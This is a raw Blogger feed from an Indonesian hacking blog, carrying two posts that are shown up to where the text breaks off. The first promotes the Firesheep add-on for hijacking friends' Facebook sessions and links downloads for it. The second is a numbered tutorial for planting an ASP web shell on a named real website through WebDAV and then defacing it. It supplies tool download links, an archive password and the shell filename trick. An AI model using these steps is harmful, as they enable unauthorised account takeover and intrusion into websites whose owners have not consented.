href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" 